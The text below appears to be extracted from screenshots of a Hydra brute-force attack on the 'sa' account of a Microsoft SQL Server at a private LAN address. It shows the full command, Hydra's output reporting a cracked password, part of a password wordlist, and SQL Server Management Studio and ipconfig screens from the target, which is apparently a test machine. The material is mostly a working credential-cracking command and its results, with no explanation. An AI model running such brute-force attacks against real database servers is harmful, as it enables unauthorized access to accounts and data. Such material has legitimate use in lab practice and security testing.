 Windows 7 x64
C:\Windows\system32\cmd.exe
E:\sqltest\hydra>hydra.exe -l sa -P passwd.txt 192.168.1.145 mssql
Hydra v8.7-dev (c) 2018 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-03-13 18:08:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1531 login tries (l:1/p:0),
~1531 tries per task
[DATA] attacking mssql://192.168.1.145:1433/
[1433][mssql] host: 192.168.1.145   login: sa   password: aoeiwy01
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-03-13 18:09:09
E:\sqltest\hydra>
123654789
123654@qq
123654a
123654qwe
123654qwert
123654re
123654tak
12369
12369874
123698745
123698745a
1238249
123963852
1230#
1230#qwe
1230123
1230123a
1230163.com
1230456
123456
aoeiwy01!
abcdefg01!
aoeiwy01
abcdefg01
CH
18:09
2019/3/13
Windows 7 x86 Home basic
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
对象资源管理器
连接(O)
WIN-0PEL8O82N39 (SQL Server 9.0.1399
数据库
安全性
登录名
BUILTIN\Administrators
NT AUTHORITY\SYSTEM
sa
摘要
列表(L)
报表(O)
sa
WIN-0PEL8O82N39\安全性\登录名\sa
0 项
名称
管理员: C:\Windows\system32\cmd.exe
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d103:63ad:371b:a24d%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.145
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{05197BF1-A490-4788-B31D-EF77D826248E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\HR-TEST-32>
就绪
CH
18:09
2019/3/13